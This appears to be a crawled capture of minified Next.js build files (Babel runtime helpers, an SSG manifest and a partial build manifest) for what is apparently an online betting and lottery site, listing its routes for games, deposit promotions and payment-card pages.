0,e.done=!0,e};return r.next=r}}return{next:P}}function P(){return{value:void 0,done:!0}}return g.prototype=y,a(w,"constructor",{value:y,configurable:!0}),a(y,"constructor",{value:g,configurable:!0}),g.displayName=f(y,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,f(t,l,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},O(A.prototype),f(A.prototype,c,(function(){return this})),e.AsyncIterator=A,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new A(d(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(w),f(w,l,"Generator"),f(w,u,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=T,C.prototype={constructor:C,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=o.call(i,"catchLoc"),u=o.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),k(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;k(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},e}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},18698:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},64687:function(t,e,n){var r=n(17061)();t.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},30907:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,{Z:function(){return r}})},83878:function(t,e,n){"use strict";function r(t){if(Array.isArray(t))return t}n.d(e,{Z:function(){return r}})},97326:function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,{Z:function(){return r}})},15671:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,{Z:function(){return r}})},5647:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(89611),i=n(78814);function o(t,e,n){return o=(0,i.Z)()?Reflect.construct.bind():function(t,e,n){var i=[null];i.push.apply(i,e);var o=new(Function.bind.apply(t,i));return n&&(0,r.Z)(o,n.prototype),o},o.apply(null,arguments)}},43144:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(83997);function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,r.Z)(i.key),i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},29388:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(61120),i=n(78814),o=n(82963);function a(t){var e=(0,i.Z)();return function(){var n,i=(0,r.Z)(t);if(e){var a=(0,r.Z)(this).constructor;n=Reflect.construct(i,arguments,a)}else n=i.apply(this,arguments);return(0,o.Z)(this,n)}}},4942:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(83997);function i(t,e,n){return(e=(0,r.Z)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},61120:function(t,e,n){"use strict";function r(t){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},r(t)}n.d(e,{Z:function(){return r}})},60136:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(89611);function i(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&(0,r.Z)(t,e)}},78814:function(t,e,n){"use strict";function r(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}n.d(e,{Z:function(){return r}})},25267:function(t,e,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(e,{Z:function(){return r}})},82963:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(71002),i=n(97326);function o(t,e){if(e&&("object"===(0,r.Z)(e)||"function"===typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(t)}},89611:function(t,e,n){"use strict";function r(t,e){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},r(t,e)}n.d(e,{Z:function(){return r}})},97685:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(83878);var i=n(40181),o=n(25267);function a(t,e){return(0,r.Z)(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,s=[],u=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);u=!0);}catch(l){c=!0,i=l}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return s}}(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},83997:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(71002);function i(t){var e=function(t,e){if("object"!==(0,r.Z)(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==(0,r.Z)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===(0,r.Z)(e)?e:String(e)}},71002:function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n.d(e,{Z:function(){return r}})},40181:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(30907);function i(t,e){if(t){if("string"===typeof t)return(0,r.Z)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(t,e):void 0}}},71218:function(t,e,n){"use strict";function r(t,e,n,r,i){var o={};return Object.keys(r).forEach((function(t){o[t]=r[t]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(t,e,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(t,e,o),o=null),o}n.d(e,{Z:function(){return r}})},52587:function(t,e,n){"use strict";function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,{Z:function(){return r}})},14666:function(t,e,n){"use strict";function r(t){if(Array.isArray(t))return t}n.d(e,{Z:function(){return r}})},10748:function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,{Z:function(){return r}})},50029:function(t,e,n){"use strict";function r(t,e,n,r,i,o,a){try{var s=t[o](a),u=s.value}catch(c){return void n(c)}s.done?e(u):Promise.resolve(u).then(r,i)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var a=t.apply(e,n);function s(t){r(a,i,o,s,u,"next",t)}function u(t){r(a,i,o,s,u,"throw",t)}s(void 0)}))}}n.d(e,{Z:function(){return i}})},92777:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,{Z:function(){return r}})},82262:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,{Z:function(){return i}})},59499:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,{Z:function(){return r}})},37247:function(t,e,n){"use strict";function r(t){return r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},r(t)}n.d(e,{Z:function(){return r}})},45959:function(t,e,n){"use strict";function r(t,e){return r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},r(t,e)}function i(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}n.d(e,{Z:function(){return i}})},12831:function(t,e,n){"use strict";function r(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}n.d(e,{Z:function(){return r}})},14882:function(t,e,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(e,{Z:function(){return r}})},4730:function(t,e,n){"use strict";function r(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}n.d(e,{Z:function(){return r}})},63553:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(14027),i=n(10748);function o(t,e){if(e&&("object"===r(e)||"function"===typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(t)}},17674:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(14666);var i=n(2937),o=n(14882);function a(t,e){return(0,r.Z)(t)||function(t,e){var n=null==t?null:"undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(u){s=!0,i=u}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return o}}(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},2937:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(52587);function i(t,e){if(t){if("string"===typeof t)return(0,r.Z)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(t,e):void 0}}}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[40179],(function(){return e(33505),e(52136),e(69898)}));var n=t.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/tPAQM7LK4N75Sv8HcmDSR/_ssgManifest.js
body_size: 226
content:
self.__SSG_MANIFEST=new Set(["\u002Fagent","\u002Fgame\u002Fgaming","\u002Floading","\u002Fgame\u002Fsport","\u002F","\u002FregisterGuide","\u002Fuser\u002Fpassword","\u002Fgame\u002Fchess","\u002Fgame\u002Flottery","\u002Fgame\u002Frealbet","\u002Factivity\u002FfriendInvitationOld","\u002Fuser\u002Flogin","\u002Factivity\u002Fdiscount","\u002Factivity\u002FfriendInvitation","\u002Factivity\u002FbettingGift\u002F[id]","\u002Factivity\u002FbettingGiftOld\u002F[id]","\u002Factivity\u002FsignGift\u002F[id]","\u002Factivity\u002FdrawGift\u002F[id]","\u002Factivity\u002Feuropean\u002F[id]","\u002Factivity\u002FvirtualDeposit\u002F[id]","\u002Factivity\u002FnewTask\u002F[id]","\u002Factivity\u002FmonthMoney\u002F[id]","\u002Factivity\u002FredPackRain\u002F[id]","\u002Factivity\u002FkingReturn\u002F[id]","\u002Factivity\u002FactivityLandPage\u002F[id]","\u002Factivity\u002FpenaltyIntoGold\u002F[id]","\u002Factivity\u002FagainDeposit\u002F[id]","\u002Factivity\u002FracePage\u002F[id]","\u002Factivity\u002FcontinuousDeposit\u002F[id]","\u002Fhelp\u002F[id]","\u002Factivity\u002FfirstDeposit\u002F[id]","\u002Factivity\u002Fcalendar\u002F[id]","\u002Factivity\u002FhappyCard\u002F[id]","\u002Factivity\u002FmatchquizOld\u002F[id]","\u002Factivity\u002Fmatchquiz\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/tPAQM7LK4N75Sv8HcmDSR/_buildManifest.js
body_size: 7154
content:
self.__BUILD_MANIFEST=function(s,c,a,t,i,e,n,d,f,b,u,h,k,r,o,m,j,p,g,l,y,v,C,w,I,A,D,T,R,O,G,B,_,P,L,F,z,q,E,M,S,H,K,N,U,W,x,J,Q,V,X,Y,Z,$,ss,cs,as,ts,is,es,ns,ds,fs,bs,us,hs,ks,rs,os,ms,js,ps,gs,ls,ys,vs,Cs,ws,Is,As,Ds,Ts,Rs,Os,Gs,Bs,_s,Ps,Ls,Fs,zs,qs,Es,Ms,Ss,Hs,Ks,Ns,Us,Ws,xs,Js,Qs,Vs,Xs,Ys){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/video/:version/:path*"},{source:"/api/ImageOptimizer/:path*"},{source:"/api/json-cache/:path*"},{source:"/ingest/:path*"},{source:"/assist/:path*"},{source:"/ws-assist/:path*"},{source:"/register(\\d{5,11})",destination:es}],fallback:[]},"/":[s,c,t,i,e,n,d,b,k,j,r,A,T,E,as,a,f,u,h,p,O,ns,ds,"static/chunks/pages/index-5dbb5d651d6806a8.js"],"/404":[s,c,t,o,M,a,"static/css/e46bc3aa262aec29.css","static/chunks/pages/404-d7dcb8be4669406f.js"],"/_error":[s,c,t,o,M,a,"static/css/92b7f4b3bdb61d4c.css","static/chunks/pages/_error-5b9e5a8cada93730.js"],"/activity/activityLandPage/[id]":[s,c,t,i,e,n,d,b,k,j,m,l,y,v,w,C,P,K,fs,a,f,u,h,bs,"static/chunks/27240-1fa1acf42fed6a8c.js","static/css/8243192dcacf5789.css","static/chunks/pages/activity/activityLandPage/[id]-241ce0afdb69ca10.js"],"/activity/againDeposit/[id]":[s,c,t,i,e,n,d,b,k,j,w,"static/chunks/32974-61408863308ed0c5.js",a,f,u,h,g,"static/css/bfba3c8800149c06.css","static/chunks/36428-48f629c813f4381c.js","static/css/6f9865b4a31bfae1.css","static/chunks/pages/activity/againDeposit/[id]-8274b219ff4bb12c.js"],"/activity/bettingGift/[id]":[s,c,t,i,e,n,d,b,j,w,G,us,a,f,u,h,g,D,hs,ks,"static/css/b36f8a7a00c25655.css","static/chunks/pages/activity/bettingGift/[id]-fed552334cd593a7.js"],"/activity/bettingGiftOld/[id]":[s,c,t,i,e,n,d,b,j,w,us,a,f,u,h,g,D,hs,ks,"static/css/286eec5bf5a7412b.css","static/chunks/pages/activity/bettingGiftOld/[id]-5743815d2a3d71be.js"],"/activity/calendar/[id]":[s,c,t,i,e,n,d,b,a,f,u,h,g,"static/css/f656f0879a46243b.css","static/chunks/pages/activity/calendar/[id]-e23e2d337d764897.js"],"/activity/continuousDeposit/[id]":[s,c,t,i,e,n,d,b,k,j,m,l,y,v,w,P,K,"static/chunks/44276-e929a613ba7aa441.js",a,f,u,h,g,bs,"static/css/e930f0954d63a15f.css","static/chunks/pages/activity/continuousDeposit/[id]-20540ef86e940723.js"],"/activity/discount":[s,c,t,i,e,n,d,b,B,rs,a,f,u,h,g,"static/css/273ea86cb3047c31.css","static/chunks/pages/activity/discount-1c919448cff165ef.js"],"/activity/drawGift/[id]":[s,c,t,i,e,n,d,b,k,j,m,l,y,P,K,os,a,f,u,h,g,D,ms,js,"static/css/cd9941b840569c64.css","static/chunks/pages/activity/drawGift/[id]-b376395e51123cbd.js"],"/activity/european/[id]":[s,c,t,i,e,n,d,b,k,o,j,m,l,_,Z,$,ps,"static/chunks/73866-7c6ea6078324f206.js",a,f,u,h,g,"static/css/8b9522914c2843a7.css","static/chunks/pages/activity/european/[id]-ac18bfbcdea12301.js"],"/activity/eventTopic/[id]":[s,c,t,i,e,n,d,b,k,o,Z,$,fs,ps,"static/chunks/89746-e21bef864155aad8.js",a,f,u,h,g,"static/css/4e368fe2f10900ce.css","static/chunks/pages/activity/eventTopic/[id]-dc280401f901374e.js"],"/activity/firstDeposit/[id]":[s,c,t,i,e,n,d,b,k,j,w,rs,a,f,u,h,g,"static/css/5a9e66e64b21e6ed.css","static/chunks/64728-d355dd877622662a.js","static/css/f3c9245634393d90.css","static/chunks/pages/activity/firstDeposit/[id]-a296a4a826150281.js"],"/activity/friendInvitation":[s,c,t,i,e,n,d,b,j,w,gs,a,f,u,h,ls,ys,"static/css/fcef97ff208a705e.css","static/chunks/pages/activity/friendInvitation-9b99104bd940f967.js"],"/activity/friendInvitationOld":[s,c,t,i,e,n,d,b,j,w,"static/chunks/27628-0bbfaec30d0046bc.js",a,f,u,h,ls,"static/css/105dd72042d4b6a1.css","static/chunks/pages/activity/friendInvitationOld-34b90fb6259f343c.js"],"/activity/friendPeakBet":[s,c,t,i,e,n,d,b,m,l,y,w,C,A,T,N,U,gs,"static/chunks/21519-b58b612dd934603a.js",a,f,u,h,vs,Cs,"static/css/b077acf885fc3958.css","static/chunks/pages/activity/friendPeakBet-6f2ffa2a2b542a3b.js"],"/activity/happyCard/[id]":[s,c,t,i,e,n,d,b,k,o,m,l,y,v,C,P,K,N,"static/chunks/83317-5e893c841fd351eb.js",a,f,u,h,g,"static/css/707541b3ecc05ee3.css","static/chunks/pages/activity/happyCard/[id]-9a1969c225fce4a6.js"],"/activity/kingReturn/[id]":[s,c,t,i,e,n,d,b,k,w,"static/chunks/54595-437f1919797b5228.js",a,f,u,h,"static/css/095406fdca9a93f1.css","static/chunks/pages/activity/kingReturn/[id]-a2d836a6512ced32.js"],"/activity/luckyFlip/[id]":[s,c,t,i,e,n,d,b,j,m,l,Z,$,a,f,u,h,g,"static/css/04a8b912e8822e86.css","static/chunks/pages/activity/luckyFlip/[id]-3336da6e98a99a3b.js"],"/activity/matchquiz/[id]":[s,c,t,i,e,n,d,b,k,o,j,m,l,w,_,ts,ws,a,f,u,h,g,Is,As,"static/css/5282e54ae1c42c43.css","static/chunks/pages/activity/matchquiz/[id]-f5e7a4a530687f8b.js"],"/activity/matchquizOld/[id]":[s,c,t,i,e,n,d,b,k,o,j,m,l,w,_,ts,ws,a,f,u,h,g,S,Is,As,"static/css/687f4c0528f9b5a7.css","static/chunks/pages/activity/matchquizOld/[id]-4f092bfb00827582.js"],"/activity/monthMoney/[id]":[s,c,t,i,e,n,d,b,k,j,"static/chunks/35161-a3f877172915cfe0.js",a,f,u,h,ys,"static/css/7b820dcd91478280.css","static/chunks/pages/activity/monthMoney/[id]-bdc834a1bb8ae11f.js"],"/activity/newTask/[id]":[s,c,t,i,e,n,d,b,k,o,j,m,A,T,Ds,"static/chunks/84970-828fac1dedaea349.js",a,f,u,h,g,O,Ts,"static/css/3640a3921c68985d.css","static/chunks/pages/activity/newTask/[id]-8f3755ed5546605a.js"],"/activity/penaltyIntoGold/[id]":[s,c,t,i,e,n,d,b,w,a,f,u,h,g,"static/css/79628f4c59b8a6ca.css","static/chunks/pages/activity/penaltyIntoGold/[id]-4e91cba6fca14400.js"],"/activity/pureDisplay/[id]":[s,c,t,i,e,n,d,b,a,f,u,h,g,"static/css/d4f6a98fcbbf7463.css","static/chunks/pages/activity/pureDisplay/[id]-0555231a66fe6596.js"],"/activity/racePage/[id]":[s,c,t,i,e,n,d,b,k,j,m,l,v,w,_,N,a,f,u,h,g,vs,Cs,"static/css/168e039e1fda66e6.css","static/chunks/pages/activity/racePage/[id]-4d93602accab5753.js"],"/activity/redPackRain/[id]":[s,c,t,i,e,n,d,b,j,"static/chunks/53057-a72100bb669c4ced.js",a,f,u,h,g,"static/css/4a62aacb459618a5.css","static/chunks/pages/activity/redPackRain/[id]-6913581cd4a6ed3d.js"],"/activity/signGift/[id]":[s,c,t,i,e,n,d,b,o,j,m,l,N,os,"static/chunks/58965-7eb081115e5fcb14.js",a,f,u,h,g,D,ms,js,"static/css/39cba567cbd35af6.css","static/chunks/pages/activity/signGift/[id]-4d7f7da97a1f7225.js"],"/activity/signingift2/[id]":[s,c,t,i,e,n,d,b,y,w,C,"static/chunks/82146-7634ce13f7bbc868.js",a,f,u,h,g,"static/css/5dde087f78dee5c3.css","static/chunks/pages/activity/signingift2/[id]-84deed9bdf1b09ba.js"],"/activity/themedLottery/[id]":[s,c,t,i,e,n,d,b,k,o,j,m,l,y,P,K,N,"static/chunks/25198-b6a9958f73159cd3.js",a,f,u,h,g,D,"static/css/e116c66dea8c4306.css","static/chunks/pages/activity/themedLottery/[id]-19bf974484da090c.js"],"/activity/virtualDeposit/[id]":[s,c,t,i,e,n,d,b,k,m,l,w,Z,$,"static/chunks/49655-9e6b1d1d091fcba1.js",a,f,u,h,g,"static/css/e2278cb9412fb9a1.css","static/chunks/4586-6b31307227f2a5db.js","static/css/56c450c502faa596.css","static/chunks/pages/activity/virtualDeposit/[id]-37a02c7da858c198.js"],"/agent":[s,c,t,i,e,n,d,b,k,o,r,"static/chunks/4783-ed071172270d7dcd.js",a,f,u,h,Rs,"static/css/8747c653c59e9f2e.css","static/chunks/pages/agent-a1f2bfe8d2952623.js"],"/customer/instead":["static/css/6041daca286372c4.css","static/chunks/pages/customer/instead-5c5bd0571574938e.js"],"/customer/main":[s,i,"static/css/afc5e32294d389e5.css","static/chunks/pages/customer/main-2ed51e7ab2379c0c.js"],"/download":[s,c,t,i,e,n,d,b,o,"static/chunks/48948-44d7b2af2ab5617b.js",a,f,u,h,"static/css/4daf3696259eb8d5.css","static/chunks/80360-d700b02a31d5af6f.js","static/css/8083f4b2b1b43c5a.css","static/chunks/pages/download-dcfb658a0252654c.js"],"/download-page":["static/css/aeda8d2356765114.css","static/chunks/pages/download-page-8b49a7af5e72bea9.js"],"/game/chess":[s,c,t,i,e,n,d,b,k,o,y,v,C,W,a,f,u,h,x,J,"static/chunks/43506-272f58a12269a520.js",is,"static/chunks/pages/game/chess-916395495c26beb8.js"],"/game/detail/[name]":[s,c,t,i,e,n,d,b,a,f,u,h,"static/css/ee6f94de2644e1f9.css","static/chunks/pages/game/detail/[name]-45a8a5f3bd8cc024.js"],"/game/egame":[s,c,t,i,e,n,d,b,k,o,y,v,C,W,a,f,u,h,x,J,"static/chunks/pages/game/egame-ee1179541123ab0e.js"],"/game/fishing":[s,c,t,i,e,n,d,b,k,o,y,v,C,W,a,f,u,h,x,J,"static/chunks/20436-4a8f37b2a8a40df9.js","static/chunks/pages/game/fishing-5733b2861b06d862.js"],"/game/gaming":[s,c,t,i,e,n,d,b,k,Os,Gs,a,f,u,h,Bs,"static/css/f6514d1a6f050636.css","static/chunks/pages/game/gaming-8cf5448f4558fc8c.js"],"/game/gaming/[name]":[s,c,t,i,e,n,d,b,a,f,u,h,"static/css/9326bc38cb875312.css","static/chunks/pages/game/gaming/[name]-90f0fc1e6f655dda.js"],"/game/lottery":[s,c,t,i,e,n,d,b,k,o,y,v,C,W,a,f,u,h,x,J,"static/chunks/21728-5e3906dd05a7afbb.js",is,"static/chunks/pages/game/lottery-0a87f75b3d0ee64b.js"],"/game/realbet":[s,c,t,i,e,n,d,b,k,o,y,v,C,W,a,f,u,h,x,J,"static/chunks/117-ec8942acd30f6eb9.js",is,"static/chunks/pages/game/realbet-7a2865aae82e03ae.js"],"/game/sport":[s,c,t,i,e,n,d,b,k,Os,Gs,a,f,u,h,Bs,"static/css/c392af041338f84c.css","static/chunks/pages/game/sport-23ee309a11fcb2db.js"],"/game/sport/[name]":[s,c,t,i,e,n,d,b,k,"static/chunks/82921-2844bad062410971.js",a,f,u,h,"static/css/1259d2cdcdb6608e.css","static/chunks/pages/game/sport/[name]-a4773cc2704a44fa.js"],"/help/[id]":[s,c,t,i,e,n,d,b,y,P,a,f,u,h,"static/chunks/5422-2e29db5ba4320454.js","static/css/9276cde8a1b882ba.css","static/chunks/pages/help/[id]-5f452afef5f61515.js"],"/loading":["static/chunks/pages/loading-9fbb81b6a5505772.js"],"/mine/addAlipayCard":[s,c,t,i,e,n,d,b,k,r,v,U,ss,a,f,u,h,p,I,H,_s,"static/css/5483603d0e4cb989.css","static/chunks/pages/mine/addAlipayCard-e1df2492cabc7ca3.js"],"/mine/addBankCard":[s,c,t,i,e,n,d,b,k,r,A,T,G,"static/chunks/63571-19c87762196a1a43.js",a,f,u,h,p,I,D,L,F,"static/css/aa8222ded5a50959.css","static/chunks/pages/mine/addBankCard-214393dd21e8731a.js"],"/mine/addDigitalCard":[s,c,t,i,e,n,d,b,k,r,a,f,u,h,p,I,H,Ps,"static/css/e832ab2f9b828667.css","static/chunks/pages/mine/addDigitalCard-a93fdcb33f3f91ac.js"],"/mine/addEBpayCard":[s,c,t,i,e,n,d,b,k,r,a,f,u,h,p,I,H,Ls,Fs,"static/chunks/pages/mine/addEBpayCard-603db4554df87079.js"],"/mine/addKOIpayCard":[s,c,t,i,e,n,d,b,k,r,a,f,u,h,p,I,H,zs,Fs,"static/chunks/pages/mine/addKOIpayCard-809387a41b071391.js"],"/mine/addSharelifeCard":[s,c,t,i,e,n,d,b,k,r,a,f,u,h,p,I,H,qs,"static/css/9f176d2d0b9f41b7.css","static/chunks/pages/mine/addSharelifeCard-5fb9db1f673997aa.js"],"/mine/addWechatCard":[s,c,t,i,e,n,d,b,k,r,v,U,ss,a,f,u,h,p,I,H,"static/css/88b0367d64385b51.css","static/chunks/pages/mine/addWechatCard-7ee536f8d1587008.js"],"/mine/alipayAcount":[s,c,t,i,e,n,d,b,k,r,v,R,U,ss,a,f,u,h,p,I,z,q,_s,"static/css/abe4f1da122d0593.css","static/chunks/pages/mine/alipayAcount-3b31c847e34d8d64.js"],"/mine/audit":[s,c,t,i,e,n,d,b,k,m,r,v,"static/chunks/75442-36c1730479d8477d.js",a,f,u,h,"static/css/eace601d2a15e040.css","static/chunks/pages/mine/audit-50572f4b4721c675.js"],"/mine/audit/success":[s,c,t,i,e,n,d,b,a,f,u,h,"static/css/49013efcba9ab015.css","static/chunks/pages/mine/audit/success-4cafbf2732f048e0.js"],"/mine/balance":[s,c,t,i,e,n,d,b,k,m,r,l,y,C,B,a,f,u,h,Es,Ms,"static/css/4369c5960736bada.css","static/chunks/pages/mine/balance-75bb